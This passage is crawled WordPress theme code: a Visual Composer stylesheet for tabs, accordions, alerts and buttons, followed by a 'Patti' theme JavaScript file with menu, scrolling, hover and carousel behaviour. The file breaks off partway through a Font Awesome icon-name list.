}

html .wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	position:relative;	
}

html .wpb_content_element .wpb_tabs_nav li a {
	text-decoration:none; 
	font-size:12px; 
	display: block; 
	padding: 0 25px; 
	outline:none;
	border: none;
	color:#9a9a9a;
	font-weight:600;
	border-left: 1px solid #fff;	
	border-right: 1px solid #fff;
}

html .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background: transparent;
	border:1px solid #efefef;
}

html .wpb_content_element .wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	padding:7px 12px;
}


/* tour */
html .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a {
	border-left:1px solid #efefef;
	border-bottom:1px solid #efefef;
	border-right: none;
}

html .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li:first-child a {
	border-top:1px solid #efefef;
}

html .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
	margin-left:0px;
	padding:20px 25px;
	border:1px solid #efefef;
}

html .wpb_tour  .wpb_tabs_nav li.ui-tabs-active a {
	border-top:none !important;
}

html .wpb_tour  .wpb_tabs_nav li.ui-tabs-active:first-child a {
	border-top:1px solid #efefef !important;
}

html .wpb_tour .wpb_tabs_nav li {
	margin:0;
}

html .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li {
	top:0px;
}


/* accordion */
html .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
	background: transparent;
	border:none;	
}

html .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header:focus {
	outline: none;
}

html .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
	margin: 0;
	font-size: 14px;
	cursor: pointer;
	padding: 12px 40px 12px 0;
	color: #444;
	font-weight: 700;
}

html .wpb_accordion_section {
	border-bottom:1px solid #efefef;
}

html .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, html .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
	width: 28px;
	height: 28px;
	font-family: fontawesome;
	color: #323232;
	cursor: pointer;
	text-align: right;
	background-image: none;
	position: absolute;
	right: 0;
	top: 9px;
	font-size: 14px;	
	background: none !important;
}

html .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before {
	content: "\f0dd";
}

html .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before {
	content: "\f0de";
}

html .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
	top: 14px !important;
}


/* toggles */
html .wpb_toggle,
#content h4.wpb_toggle {
	margin: 0;
	font-size: 14px;
	cursor: pointer;
	padding: 12px 40px 12px 0;
	color: #444;
	font-weight: 700;
	background: none;
	position:relative;
}

html h4.wpb_toggle:after {
	content: "\f0dd";
	width: 28px;
	height: 28px;
	font-family: fontawesome;
	color: #323232;
	cursor: pointer;
	text-align: right;
	background-image: none;
	position: absolute;
	right: 0;
	top: 9px;
	font-size: 14px;		
}

html .wpb_toggle_title_active,
#content h4.wpb_toggle_title_active {
  background: none;
}

h4.wpb_toggle.wpb_toggle_title_active:after {
	content: "\f0de";
	width: 28px;
	height: 28px;
	font-family: fontawesome;
	color: #323232;
	cursor: pointer;
	text-align: right;
	background-image: none;
	position: absolute;
	right: 0;
	top: 14px;
	font-size: 14px;	
}

html .wpb_toggle_content {
	padding: 0 0 10px;	
	margin: 0;
}


/* infoboxes */
html .wpb_alert {
	padding: 12px 20px;
	margin-bottom:10px;
	background-color: #fdf4bd;
	border: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	color: #706836;
	clear: both;
}

html .wpb_alert strong {
	color: inherit;
}

html .wpb_alert-success {
	background-color: #e5eec0;
	border-color: none;
	color: #264509;
}

html .wpb_alert-danger,
html .wpb_alert-error {
	background-color: #fce2e3;
	border-color: none;
	color: #e54034;
}

html .wpb_alert-info {
	background-color: #d4ebf6;
	border-color: none;
	color: #20568f;
}

html .wpb_alert .messagebox_text {
	padding:0;
	background: none;
	float:left;
}

.wpb_alert:before {
	content: "\f06a" !important;
	font-family: fontawesome;
	font-size: 14px;
	float: left;
	margin-right: 15px;
}

.wpb_alert.wpb_alert-info:before {
	content: "\f05a" !important;
}

.wpb_alert.wpb_alert-error:before {
	content: "\f056" !important;
}

.wpb_alert.wpb_alert-success:before {
	content: "\f024" !important;
}

html .wpb_alert {
	overflow:hidden;
}

html .wpb_alert i {
	float:left;
	font-size: 14px;
	margin-right: 15px;	
	top: 3px;
	position: relative;	
}

html .wpb_alert-info .messagebox_text {
	padding:0;
	background: none;
}

html .wpb_alert-success .messagebox_text {
	padding:0;
	background: none;
}

html .wpb_alert-error .messagebox_text {
	padding:0;
	background: none;
}


/* Buttons
---------------------------------------------------------- */
html .wpb_button {
	font-family:inherit;
	font-size: 12px;
	font-weight: 600;
	line-height: 16px;
	margin: 0 10px 20px 0;
	padding: 9px 14px;
	display: inline-block;
	*display: inline;
	/* IE7 inline-block hack */

  *zoom: 1;
  *line-height: 20px;
    background-color:#eaeaea;
    color: #686868;
  text-align: center;
  text-shadow: none;
  vertical-align: middle;
  cursor: pointer;
  border: 0;
  *border: 0;
  border-bottom-color: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  *margin-left: .3em;

  -webkit-transition: background-color 0.2s linear;
  -moz-transition: background-color 0.2s linear;
  -ms-transition: background-color 0.2s linear;
  -o-transition: background-color 0.2s linear;
  transition: background-color 0.2s linear;  
}

html .wpb_button:hover,
html .wpb_button:active,
html .wpb_button.active,
html .wpb_button.disabled,
html .wpb_button[disabled] {
    color: #686868;
	background-color:#d2d2d2;
}

html .wpb_button:active,
html .wpb_button.active {
  background-color: #d2d2d2 \9;
}

html .wpb_button:first-child {
  *margin-left: 0;
}

html .wpb_button:hover {
  color: #444;
  text-decoration: none;
  background-color: #d2d2d2;
  *background-color: #d2d2d2;
  /* Buttons in IE7 don't get borders, so darken on hover */
}

html .wpb_button:focus {
  outline: 0;
  outline: 0;
  outline-offset: 0;
}

html .wpb_button.active,
html .wpb_button:active {
  background-color: #d2d2d2;
  background-color: #d2d2d2 \9;
  background-image: none;
  outline: 0;
  -webkit-box-shadow: 0;
  -moz-box-shadow: 0;
  box-shadow: 0;
}

html button.wpb_btn-large,
html span.wpb_btn-large {
  padding: 14px 20px;
  font-size: 14px;
  line-height: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

html button.wpb_btn-large [class^="icon-"],
html span.wpb_btn-large [class^="icon-"] {
  margin-top: 1px;
}

html button.wpb_btn-small,
html span.wpb_btn-small {
  padding: 7px 11px;
  font-size: 12px;
  line-height: 16px;
}

html button.wpb_btn-small [class^="icon-"],
html span.wpb_btn-small [class^="icon-"] {
  margin-top: -1px;
}

html button.wpb_btn-mini,
html span.wpb_btn-mini {
  padding: 5px 9px;
  font-size: 11px;
  line-height: 16px;
}

html .wpb_btn-primary,
html .wpb_btn-primary:hover,
html .wpb_btn-warning,
html .wpb_btn-warning:hover,
html .wpb_btn-danger,
html .wpb_btn-danger:hover,
html .wpb_btn-success,
html .wpb_btn-success:hover,
html .wpb_btn-info,
html .wpb_btn-info:hover,
html .wpb_btn-inverse,
html .wpb_btn-inverse:hover {
  color: #ffffff;
  text-shadow: none;
}

html .wpb_btn-primary.active,
html .wpb_btn-warning.active,
html .wpb_btn-danger.active,
html .wpb_btn-success.active,
html .wpb_btn-info.active,
html .wpb_btn-inverse.active {
  color: rgba(255, 255, 255, 0.75);
}

html .wpb_button {
  border-color: #ccc;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1);
}

html .wpb_btn-primary {
  background-color: #30b4c5;
}

html .wpb_btn-primary:hover,
html .wpb_btn-primary:active,
html .wpb_btn-primary.active,
html .wpb_btn-primary.disabled,
html .wpb_btn-primary[disabled] {
  background-color: #2b9fae;
}

html .wpb_btn-primary:active,
html .wpb_btn-primary.active {
  background-color: #005580 \9;
}

html .wpb_btn-warning {
  background-color: #fe7e17;
}

html .wpb_btn-warning:hover,
html .wpb_btn-warning:active,
html .wpb_btn-warning.active,
html .wpb_btn-warning.disabled,
html .wpb_btn-warning[disabled] {
  background-color: #f77309;
}

html .wpb_btn-warning:active,
html .wpb_btn-warning.active {
  background-color: #b36b00 \9;
}

html .wpb_btn-danger {
  background-color: #e1472f;
}

html .wpb_btn-danger:hover,
html .wpb_btn-danger:active,
html .wpb_btn-danger.active,
html .wpb_btn-danger.disabled,
html .wpb_btn-danger[disabled] {
  background-color: #d44029;
}

html .wpb_btn-danger:active,
html .wpb_btn-danger.active {
  background-color: #ff200f \9;
}

html .wpb_btn-success {
  background-color: #9dd30b;
}

html .wpb_btn-success:hover,
html .wpb_btn-success:active,
html .wpb_btn-success.active,
html .wpb_btn-success.disabled,
html .wpb_btn-success[disabled] {
  background-color: #8dbd0a;
}

html .wpb_btn-success:active,
html .wpb_btn-success.active {
  background-color: #488644 \9;
}

html .wpb_btn-info {
  background-color: #ffb141;
}

html .wpb_btn-info:hover,
html .wpb_btn-info:active,
html .wpb_btn-info.active,
html .wpb_btn-info.disabled,
html .wpb_btn-info[disabled] {
  background-color: #fd9602;
}

html .wpb_btn-info:active,
html .wpb_btn-info.active {
  background-color: #2a97bc \9;
}

html .wpb_btn-inverse {
  background-color: #555555;
}

html .wpb_btn-inverse:hover,
html .wpb_btn-inverse:active,
html .wpb_btn-inverse.active,
html .wpb_btn-inverse.disabled,
html .wpb_btn-inverse[disabled] {
  background-color: #484848;
}

html .wpb_btn-inverse:active,
html .wpb_btn-inverse.active {
  background-color: #2f2f2f \9;
}

html button.wpb_button,
html input[type="submit"].wpb_button {
  *padding-top: 2px;
  *padding-bottom: 2px;
}

html button.wpb_button::-moz-focus-inner,
html input[type="submit"].wpb_button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

html button.wpb_button.wpb_btn-large,
html input[type="submit"].wpb_button.wpb_btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}

html button.wpb_button.wpb_btn-small,
html input[type="submit"].wpb_button.wpb_btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}

html button.wpb_button.wpb_btn-mini,
html input[type="submit"].wpb_button.wpb_btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}


/* Call to Action
---------------------------------------------------------- */

html .wpb_call_text {
	font-weight:300;
	line-height:42px;
}

html .wpb_call_to_action br {
	display:none;
}


/* Button
---------------------------------------------------------- */
html a.wpb_button_a {
  text-decoration: none;
  border: none;
}

html a.wpb_button_a:hover {
  text-decoration: none;
}

html .wpb_button:hover {
  background-image: none;
}

html i.icon {
  display: inline-block;
  width: 16px;
  height: 16px;
  line-height: 16px;
  vertical-align: text-top;
  margin-left: 5px;
}

html .wpb_btn-large i.icon {
  height: 19px;
  margin-left: 9px;
}

html .wpb_btn-small i.icon {
  height: 15px;
}

html .wpb_btn-mini i.icon {
  display: none;
}

html .wpb_address_book i.icon,
html option.wpb_address_book {
  background: url(../images/icons/address-book.png) no-repeat right center;
}

html .wpb_alarm_clock i.icon,
html option.wpb_alarm_clock {
  background: url(../images/icons/alarm-clock.png) no-repeat right center;
}

html .wpb_anchor i.icon,
html option.wpb_anchor {
  background: url(../images/icons/anchor.png) no-repeat right center;
}

html .wpb_application_image i.icon,
html option.wpb_application_image {
  background: url(../images/icons/application-image.png) no-repeat right center;
}

html .wpb_arrow i.icon,
html option.wpb_arrow {
  background: url(../images/icons/arrow.png) no-repeat right center;
}

html .wpb_asterisk i.icon,
html option.wpb_asterisk {
  background: url(../images/icons/asterisk.png) no-repeat right center;
}

html .wpb_hammer i.icon,
html option.wpb_hammer {
  background: url(../images/icons/auction-hammer.png) no-repeat right center;
}

html .wpb_balloon i.icon,
html option.wpb_balloon {
  background: url(../images/icons/balloon.png) no-repeat right center;
}

html .wpb_balloon_buzz i.icon,
html option.wpb_balloon_buzz {
  background: url(../images/icons/balloon-buzz.png) no-repeat right center;
}

html .wpb_balloon_facebook i.icon,
html option.wpb_balloon_facebook {
  background: url(../images/icons/balloon-facebook.png) no-repeat right center;
}

html .wpb_balloon_twitter i.icon,
html option.wpb_balloon_twitter {
  background: url(../images/icons/balloon-twitter.png) no-repeat right center;
}

html .wpb_battery i.icon,
html option.wpb_battery {
  background: url(../images/icons/battery-full.png) no-repeat right center;
}
html .wpb_binocular i.icon,
html option.wpb_binocular {
  background: url(../images/icons/binocular.png) no-repeat right center;
}

html .wpb_document_excel i.icon,
html option.wpb_document_excel {
  background: url(../images/icons/blue-document-excel.png) no-repeat right center;
}

html .wpb_document_image i.icon,
html option.wpb_document_image {
  background: url(../images/icons/blue-document-image.png) no-repeat right center;
}

html .wpb_document_music i.icon,
html option.wpb_document_music {
  background: url(../images/icons/blue-document-music.png) no-repeat right center;
}

html .wpb_document_office i.icon,
html option.wpb_document_office {
  background: url(../images/icons/blue-document-office.png) no-repeat right center;
}

html .wpb_document_pdf i.icon,
html option.wpb_document_pdf {
  background: url(../images/icons/blue-document-pdf.png) no-repeat right center;
}

html .wpb_document_powerpoint i.icon,
html option.wpb_document_powerpoint {
  background: url(../images/icons/blue-document-powerpoint.png) no-repeat right center;
}

html .wpb_document_word i.icon,
html option.wpb_document_word {
  background: url(../images/icons/blue-document-word.png) no-repeat right center;
}

html .wpb_bookmark i.icon,
html option.wpb_bookmark {
  background: url(../images/icons/bookmark.png) no-repeat right center;
}

html .wpb_camcorder i.icon,
html option.wpb_camcorder {
  background: url(../images/icons/camcorder.png) no-repeat right center;
}

html .wpb_camera i.icon,
html option.wpb_camera {
  background: url(../images/icons/camera.png) no-repeat right center;
}

html .wpb_chart i.icon,
html option.wpb_chart {
  background: url(../images/icons/chart.png) no-repeat right center;
}

html .wpb_chart_pie i.icon,
html option.wpb_chart_pie {
  background: url(../images/icons/chart-pie.png) no-repeat right center;
}

html .wpb_clock i.icon,
html option.wpb_clock {
  background: url(../images/icons/clock.png) no-repeat right center;
}

html .wpb_play i.icon,
html option.wpb_play {
  background: url(../images/icons/control.png) no-repeat right center;
}

html .wpb_fire i.icon,
html option.wpb_fire {
  background: url(../images/icons/fire.png) no-repeat right center;
}

html .wpb_heart i.icon,
html option.wpb_heart {
  background: url(../images/icons/heart.png) no-repeat right center;
}

html .wpb_mail i.icon,
html option.wpb_mail {
  background: url(../images/icons/mail.png) no-repeat right center;
}

html .wpb_shield i.icon,
html option.wpb_shield {
  background: url(../images/icons/plus-shield.png) no-repeat right center;
}

html .wpb_video i.icon,
html option.wpb_video {
  background: url(../images/icons/video.png) no-repeat right center;
}

html .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon, html .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
    background: none !important;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	only screen and (-o-min-device-pixel-ratio: 3/2),
	only screen and (min--moz-device-pixel-ratio: 1.5),
	only screen and (min-device-pixel-ratio: 1.5) {	
		html .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, html .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
			background:#7b7b7b url(../images/plus@2x.png) no-repeat scroll 0 0;
			-moz-background-size:21px 21px;
			-ie-background-size:21px 21px;
			-o-background-size:21px 21px;
			-webkit-background-size:21px 21px;
			background-size:21px 21px;			
		}	
		
		html .wpb_toggle,
		#content h4.wpb_toggle {
			background: url(../images/toggle_plus@2x.png) no-repeat left center;
			-moz-background-size:21px 21px;
			-ie-background-size:21px 21px;
			-o-background-size:21px 21px;
			-webkit-background-size:21px 21px;
			background-size:21px 21px;				
		}	
		html .wpb_toggle_title_active,
		#content h4.wpb_toggle_title_active {
		  background: url(../images/toggle_minus@2x.png) no-repeat left center;
			-moz-background-size:21px 21px;
			-ie-background-size:21px 21px;
			-o-background-size:21px 21px;
			-webkit-background-size:21px 21px;
			background-size:21px 21px;			  
		}		
}

@media only screen and (max-width: 767px) {
	html .wpb_content_element .wpb_tabs_nav li	{
		width: 100%;
		border-bottom: 1px solid #efefef;
	}
}

@media only screen and (max-width: 1023px) {
	html .wpb_animate_when_almost_visible	{
		opacity: 1;
	}

	html .wpb_start_animation {
		-webkit-animation: none !important;
		-moz-animation: none !important;
		-o-animation: none !important;
		-ms-animation: none !important;
		animation: none !important;		
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/custom/custom.js?ver=1.0
body_size: 4627
content:
/*
	Scripts for Patti WordPress Theme
*/

jQuery('body').bind('touchstart', function() {});

jQuery(window).load(function() {

	// Fix chrome issue
	jQuery('body').width(jQuery('body').width()+1).width('auto');

	// Parallax Backgrounds
	if(!( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) )) {	
		// jQuery('.parallax-section[id^="parallax-"]').parallax("50%", 0.4);
	}
	
	// Parallax Fix for Mobile Devices
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		jQuery('.parallax-section').css({'background-attachment': 'scroll'});
	}

	// CSS animations off 
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		jQuery('.cssanimations .wpb_animate_when_almost_visible').css({'opacity':'1'});
		jQuery('.cssanimations .wpb_animate_when_almost_visible').css({'-webkit-animation':'none', '-moz-animation':'none', '-o-animation':'none', '-ms-animation':'none', 'animation':'none'});		
	}
	
});


// fullscreenmenu
function fullscreenmenu() { 
	'use strict';

	// Burger menu positioning
	var headerinheight = jQuery('.logo').height();
	jQuery('.burger-icon').css({'height': headerinheight, 'line-height': headerinheight+'px'});
	jQuery('#burger-menu').css({'padding-top': (headerinheight-28)/2 });

    var open = false;
    var animationIn = 'animated fadeInDown';
    var animationOut = 'animated fadeOutUp';

    jQuery('#burger-menu').on('click', function() {
        jQuery(this).toggleClass("active");
        if (open == false) {
            jQuery('.overlay').fadeIn(200);
            open = true;
        } else {
            jQuery('.overlay').fadeOut(200);
            open = false;
        }
    });
    jQuery('.wrap-nav a').on('click', function() {
        jQuery('.overlay').fadeOut(400);
        jQuery('#burger-menu').removeClass('active');
        open = false;
    });	   
}


//Effect for Scrolltop Button	
function totop() {		
	jQuery('.totop').hover(function(){	
	jQuery(this).animate({bottom:"-5px"},{queue:false,duration:60}); },
	function() {         
		jQuery(this).animate({bottom:"-10px"},{queue:false,duration:60})
	});
	
	//Scroll to top
	jQuery('.totop').click(function(){
        jQuery("html, body").animate({ scrollTop: 0 }, 700);
        return false;
    });	
}



// Services
function pattiservices() {
	jQuery('.dt-service-item').click(function() {
			jQuery(this).parent().children('.dt-service-hover').fadeIn();
			jQuery(this).parent().siblings().children('.dt-service-hover').fadeOut();
			jQuery('.dt-service-item').addClass('under-opacity');			
	});	
	
	jQuery('.dt-service-hover').click(function() {
		jQuery(this).fadeOut();
		jQuery('.dt-service-item').removeClass('under-opacity');	
	});

	jQuery('.homepage-services').each(function(){
		var divclass = jQuery(this).children('.dt-service-wrapper'),
			instances = divclass.length;

		switch (instances) { 
		    case 1: 
		        divclass.addClass('full-width');
		        break;
		    case 2: 
		        divclass.addClass('percent-one-half');
		        break;
		    case 3: 
		        divclass.addClass('percent-one-third');
		        break;      
		    case 4: 
		        divclass.addClass('percent-one-fourth');
		        break;
		    case 5: 
		        divclass.addClass('percent-one-fifth');
		        break;
		    case 6: 
		        divclass.addClass('percent-one-sixth');
		        break;		        
		}

		divclass.last().addClass('column-last');

	})
}
	// function fade_home_top() {
	// 	if ( jQuery(window).width() > 800 ) {
 //        window_scroll = jQuery(this).scrollTop();
	//    		jQuery(".tp-caption.black").css({
	// 			  'opacity' : 1-(window_scroll/300)
	//     	});
	// 	}
	// }
	// jQuery(window).scroll(function() { fade_home_top(); });
	

	
jQuery(document).ready(function() {

	//Run Functions
	totop();	
	pattiservices();	
	fullscreenmenu();
	
	// Twitter Slider
	jQuery("#owl-twitter").owlCarousel({
		autoHeight : true,
		items : 1,
		nav: true,
		rewind: true,
		autoplay: false,
		autoplayTimeout: 5000,
		autoplayHoverPause: true,
		dots: true,
		smartSpeed: 800					
	});			
	
	// Calculate Audio bar width	
	var audiowidth = jQuery('.audio-item').width();
	jQuery('.jp-progress').css({'width': audiowidth-250});
	
	// In and Out Effect
	jQuery('.item-on-hover').hover(function(){		 		 
		jQuery(this).animate({ opacity: 1 }, 200);
		jQuery(this).children('.hover-link, .hover-image, .hover-video').animate({ opacity: 1 }, 200);
	}, function(){
		jQuery(this).animate({ opacity: 0 }, 200);
		jQuery(this).children('.hover-link, .hover-image, .hover-video').animate({ opacity: 0 }, 200);
	});
	
	
	// Portfolio Grid In and Out Effect //
	jQuery('.grid-item-on-hover').hover(function(){
		jQuery(this).animate({ opacity: 0.9 }, 200);
	}, function(){
			jQuery(this).animate({ opacity: 0 }, 200);
		});

	
	// Video in Posts		
	jQuery(".post-video").fitVids();	

	// Fix for Overlapping Iframes - removed since Patti 1.4
	// jQuery('iframe').each(function() {
	// 	  var url = jQuery(this).attr("src");
	// 	  if (jQuery(this).attr("src").indexOf("?") > 0) {
	// 	    jQuery(this).attr({
	// 	      "src" : url + "&wmode=transparent",
	// 	      "wmode" : "Opaque"
	// 	    });
	// 	  }
	// 	  else {
	// 	    jQuery(this).attr({
	// 	      "src" : url + "?wmode=transparent",
	// 	      "wmode" : "Opaque"
	// 	    });
	// 	  }
	// });			
	
	// PrettyPhoto
	jQuery("a[rel^='prettyPhoto']").prettyPhoto({
		animation_speed:'normal',
		theme:'light_square',
		slideshow:3000, 
		autoplay_slideshow: false, 
		default_width: 500,
		default_height: 344,		
		deeplinking: false
	});
	

	// Appending style classes to submit comment button
	jQuery('input#submit_my_comment').addClass('button orange');
	

	// FONT AWESOME LISTS
	var ICONS = ["fa-glass" , "fa-music" , "fa-search" , "fa-envelope-o" , "fa-heart" , "fa-star" , "fa-star-o" , "fa-user" , "fa-film" , "fa-th-large" , "fa-th" , "fa-th-list" , "fa-check" , "fa-times" , "fa-search-plus" , "fa-search-minus" , "fa-power-off" , "fa-signal" , "fa-cog" , "fa-trash-o" , "fa-home" , "fa-file-o" , "fa-clock-o" , "fa-road" , "fa-download" , "fa-arrow-circle-o-down" , "fa-arrow-circle-o-up" , "fa-inbox" , "fa-play-circle-o" , "fa-repeat" , "fa-refresh" , "fa-list-alt" , "fa-lock" , "fa-flag" , "fa-headphones" , "fa-volume-off" , "fa-volume-down" , "fa-volume-up" , "fa-qrcode" , "fa-barcode" , "fa-tag" , "fa-tags" , "fa-book" , "fa-bookmark" , "fa-print" , "fa-camera" , "fa-font" , "fa-bold" , "fa-italic" , "fa-text-height" , "fa-text-width" , "fa-align-left" , "fa-align-center" , "fa-align-right" , "fa-align-justify" , "fa-list" , "fa-outdent" , "fa-indent" , "fa-video-camera" , "fa-picture-o" , "fa-pencil" , "fa-map-marker" , "fa-adjust" , "fa-tint" , "fa-pencil-square-o" , "fa-share-square-o" , "fa-check-square-o" , "fa-arrows" , "fa-step-backward" , "fa-fast-backward" , "fa-backward" , "fa-play" , "fa-pause" , "fa-stop" , "fa-forward" , "fa-fast-forward" , "fa-step-forward" , "fa-eject" , "fa-chevron-left" , "fa-chevron-right" , "fa-plus-circle" , "fa-minus-circle" , "fa-times-circle" , "fa-check-circle" , "fa-question-circle" , "fa-info-circle" , "fa-crosshairs" , "fa-times-circle-o" , "fa-check-circle-o" , "fa-ban" , "fa-arrow-left" , "fa-arrow-right" , "fa-arrow-up" , "fa-arrow-down" , "fa-share" , "fa-expand" , "fa-compress" , "fa-plus" , "fa-minus" , "fa-asterisk" , "fa-exclamation-circle" , "fa-gift" , "fa-leaf" , "fa-fire" , "fa-eye" , "fa-eye-slash" , "fa-exclamation-triangle" , "fa-plane" , "fa-calendar" , "fa-random" , "fa-comment" , "fa-magnet" , "fa-chevron-up" , "fa-chevron-down" , "fa-retweet" , "fa-shopping-cart" , "fa-folder" , "fa-folder-open" , "fa-arrows-v" , "fa-arrows-h" , "fa-bar-chart" , "fa-twitter-square" , "fa-facebook-square" , "fa-camera-retro" , "fa-key" , "fa-cogs" , "fa-comments" , "fa-thumbs-o-up" , "fa-thumbs-o-down" , "fa-star-half" , "fa-heart-o" , "fa-sign-out" , "fa-linkedin-square" , "fa-thumb-tack" , "fa-external-link" , "fa-sign-in" , "fa-trophy" , "fa-github-square" , "fa-upload" , "fa-lemon-o" , "fa-phone" , "fa-square-o" , "fa-bookmark-o" , "fa-phone-square" , "fa-twitter" , "fa-facebook" , "fa-github" , "fa-unlock" , "fa-credit-card" , "fa-rss" , "fa-hdd-o" , "fa-bullhorn" , "fa-bell" , "fa-certificate" , "fa-hand-o-right" , "fa-hand-o-left" , "fa-hand-o-up" , "fa-hand-o-down" , "fa-arrow-circle-left" , "fa-arrow-circle-right" , "fa-arrow-circle-up" , "fa-arrow-circle-down" , "fa-globe" , "fa-wrench" , "fa-tasks" , "fa-filter" , "fa-briefcase" , "fa-arrows-alt" , "fa-users" , "fa-link" , "fa-cloud" , "fa-flask" , "fa-scissors" , "fa-files-o" , "fa-paperclip" , "fa-floppy-o" , "fa-square" , "fa-bars" , "fa-list-ul" , "fa-list-ol" , "fa-strikethrough" , "fa-underline" , "fa-table" , "fa-magic" , "fa-truck" , "fa-pinterest" , "fa-pinterest-square" , "fa-google-plus-square" , "fa-google-plus" , "fa-money" , "fa-caret-down" , "fa-caret-up" , "fa-caret-left" , "fa-caret-right" , "fa-columns" , "fa-sort" , "fa-sort-desc" , "fa-sort-asc" , "fa-envelope" , "fa-linkedin" , "fa-undo" , "fa-gavel" , "fa-tachometer" , "fa-comment-o" , "fa-comments-o" , "fa-bolt" , "fa-sitemap" , "fa-umbrella" , "fa-clipboard" , "fa-lightbulb-o" , "fa-exchange" , "fa-cloud-download" , "fa-cloud-upload" , "fa-user-md" , "fa-stethoscope" , "fa-suitcase" , "fa-bell-o" , "fa-coffee" , "fa-cutlery" , "fa-file-text-o" , "fa-building-o" , "fa-hospital-o" , "fa-ambulance" , "fa-medkit" , "fa-fighter-jet" , "fa-beer" , "fa-h-square" , "fa-plus-square" , "fa-angle-double-left" , "fa-angle-double-right" , "fa-angle-double-up" , "fa-angle-double-down" , "fa-angle-left" , "fa-angle-right" , "fa-angle-up" , "fa-angle-down" , "fa-desktop" , "fa-laptop" , "fa-tablet" , "fa-mobile" , "fa-circle-o" , "fa-quote-left" , "fa-quote-right" , "fa-spinner" , "fa-circle" , "fa-reply" , "fa-github-alt" , "fa-folder-o" , "fa-folder-open-o" , "fa-smile-o" , "fa-frown-o" , "fa-meh-o" , "fa-gamepad" , "fa-keyboard-o" , "fa-flag-o" , "fa-flag-checkered" , "fa-terminal" , "fa-code" , "fa-reply-all" , "fa-star-half-o" , "fa-location-arrow" , "fa-crop" , "fa-code-fork" , "fa-chain-broken" , "fa-question" , "fa-info" , "fa-exclamation" , "fa-superscript" , "fa-subscript" , "fa-eraser" , "fa-puzzle-piece" , "fa-microphone" , "fa-microphone-slash" , "fa-shield" , "fa-calendar-o" , "fa-fire-extinguisher" , "fa-rocket" , "fa-maxcdn" , "fa-chevron-circle-left" , "fa-chevron-circle-right" , "fa-chevron-circle-up" , "fa-chevron-circle-down" , "fa-html5" , "fa-css3" , "fa-anchor" , "fa-unlock-alt" , "fa-bullseye" , "fa-ellipsis-h" , "fa-ellipsis-v" , "fa-rss-square" , "fa-play-circle" , "fa-ticket" , "fa-minus-square" , "fa-minus-square-o" , "fa-level-up" , "fa-level-down" , "fa-check-square" , "fa-pencil-square" , "fa-external-link-square" , "fa-share-square" , "fa-compass" , "fa-caret-square-o-down" , "fa-caret-square-o-up" , "fa-caret-square-o-right" , "fa-eur" , "fa-gbp" , "fa-usd" , "fa-inr" , "fa-jpy" , "fa-rub" , "fa-krw" , "fa-btc" , "fa-file" , "fa-file-text" , "fa-sort-alpha-asc" , "fa-sort-alpha-desc" , "fa-sort-amount-asc" , "fa-sort-amount-desc" , "fa-sort-numeric-asc" , "fa-sort-numeric-desc" , "fa-thumbs-up" , "fa-thumbs-down" , "fa-youtube-square" , "fa-youtube" , "fa-xing" , "fa-xing-square" , "fa-youtube-play" , "fa-dropbox" , "fa-stack-overflow" , "fa-instagram" , "fa-flickr" , "fa-adn" , "fa-bitbucket" , "fa-bitbucket-square" , "fa-tumblr" , "fa-tumblr-square" , "fa-long-arrow-down" , "fa-long-arrow-up" , "fa-long-arrow-left" , "fa-long-arrow-right" , "fa-apple" , "fa-windows" , "fa-android" , "fa-linux" , "fa-dribbble" , "fa-skype" , "fa-foursquare" , "fa-trello" , "fa-female" , "fa-male" , "fa-gratipay" , "fa-sun-o" , "fa-moon-o" , "fa-archive" , "fa-bug" , "fa-vk" , "fa-weibo" , "fa-renren" , "fa-pagelines" , "fa-stack-exchange" , "fa-arrow-circle-o-right" , "fa-arrow-circle-o-left" , "fa-caret-square-o-left" , "fa-dot-circle-o" , "fa-wheelchair" , "fa-vimeo-square" , "fa-try" , "fa-plus-square-o" , "fa-space-shuttle" , "fa-slack" , "fa-envelope-square" , "fa-wordpress" , "fa-openid" , "fa-university" , "fa-graduation-cap" , "fa-yahoo" , "fa-google" , "fa-reddit" , "fa-reddit-square" , "fa-stumbleupon-circle" , "fa-stumbleupon" , "fa-delicious" , "fa-digg" , "fa-pied-piper" , "fa-pied-piper-alt" , "fa-drupal" , "fa-joomla" , "fa-language" , "fa-fax" , "fa-building" , "fa-child" , "fa-paw" , "fa-spoon" , "fa-cube" , "fa-cubes" , "fa-behance" , "fa-behance-square" , "fa-steam" , "fa-steam-square" , "fa-recycle" , "fa-car" , "fa-taxi" , "fa-tree" 